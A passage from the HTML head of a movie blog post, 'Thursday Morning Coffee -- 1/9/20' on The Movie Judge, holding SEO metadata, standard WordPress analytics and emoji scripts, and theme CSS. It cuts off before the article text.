

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/
body_size: 12459
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.thejudge.movie/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Thursday Morning Coffee -- 1/9/20"/>
<meta property="og:description" content="What can they do for an encore?



With familiar names like Star Wars, Avengers, Toy Story, and Frozen, Disney movies made over $13 billion in 2019.  That numbe"/>
<meta property="og:image" content="https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-09 07:03:18"/>
<meta property="og:article:modified_time" content="2020-01-09 07:03:20"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Thursday Morning Coffee -- 1/9/20"/>
<meta name="twitter:description" content="What can they do for an encore?



With familiar names like Star Wars, Avengers, Toy Story, and Frozen, Disney movies made over $13 billion in 2019.  That numbe"/>
<meta name="twitter:image" content="https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg"/>
<meta name="author" content="TMJ"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thursday Morning Coffee - 1/9/20 - The Movie Judge</title>
	<link rel="canonical" href="https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/" />
	<meta property="og:url" content="https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/" />
	<meta property="og:site_name" content="The Movie Judge" />
	<meta property="article:published_time" content="2020-01-09T12:03:18+00:00" />
	<meta property="article:modified_time" content="2020-01-09T12:03:20+00:00" />
	<meta property="og:image" content="https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TMJ" />
	<meta name="twitter:creator" content="@hzzhnr" />
	<meta name="twitter:site" content="@hzzhnr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TMJ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#article","isPartOf":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/"},"author":{"name":"TMJ","@id":"https://www.thejudge.movie/#/schema/person/721863da90b08ef6bb0b0d75bdc3c4a4"},"headline":"Thursday Morning Coffee &#8212; 1/9/20","datePublished":"2020-01-09T12:03:18+00:00","dateModified":"2020-01-09T12:03:20+00:00","mainEntityOfPage":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/"},"wordCount":604,"commentCount":0,"publisher":{"@id":"https://www.thejudge.movie/#/schema/person/721863da90b08ef6bb0b0d75bdc3c4a4"},"image":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#primaryimage"},"thumbnailUrl":"https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#respond"]}]},{"@type":"WebPage","@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/","url":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/","name":"Thursday Morning Coffee - 1/9/20 - The Movie Judge","isPartOf":{"@id":"https://www.thejudge.movie/#website"},"primaryImageOfPage":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#primaryimage"},"image":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#primaryimage"},"thumbnailUrl":"https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg","datePublished":"2020-01-09T12:03:18+00:00","dateModified":"2020-01-09T12:03:20+00:00","breadcrumb":{"@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#primaryimage","url":"https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg","contentUrl":"https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thejudge.movie/"},{"@type":"ListItem","position":2,"name":"Thursday Morning Coffee &#8212; 1/9/20"}]},{"@type":"WebSite","@id":"https://www.thejudge.movie/#website","url":"https://www.thejudge.movie/","name":"The Movie Judge","description":"Movies... Judged! - Movie reviews and ramblings","publisher":{"@id":"https://www.thejudge.movie/#/schema/person/721863da90b08ef6bb0b0d75bdc3c4a4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thejudge.movie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.thejudge.movie/#/schema/person/721863da90b08ef6bb0b0d75bdc3c4a4","name":"TMJ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thejudge.movie/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b6ccb965e5fbb533cb43d2efb944170d064b63a9c379c9c59ea37a7c261a413?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b6ccb965e5fbb533cb43d2efb944170d064b63a9c379c9c59ea37a7c261a413?s=96&d=mm&r=g","caption":"TMJ"},"logo":{"@id":"https://www.thejudge.movie/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.thejudge.movie' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Movie Judge &raquo; Feed" href="https://www.thejudge.movie/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Movie Judge &raquo; Comments Feed" href="https://www.thejudge.movie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Movie Judge &raquo; Thursday Morning Coffee  &#8212;  1/9/20 Comments Feed" href="https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id="  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.thejudge.movie\/2020\/01\/09\/thursday-morning-coffee-1-9-20\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', '', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thejudge.movie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thejudge.movie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='satrah-style-css' href='https://www.thejudge.movie/wp-content/themes/satrah/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='satrah-main-theme-style-css' href='https://www.thejudge.movie/wp-content/themes/satrah/assets/theme-styles/css/default.css?ver=160462' type='text/css' media='all' />
<link rel='stylesheet' id='satrah-title-font-css' href='//fonts.googleapis.com/css?family=Overpass%3A300%2C400%2C600%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thejudge.movie/wp-content/themes/satrah/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thejudge.movie/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
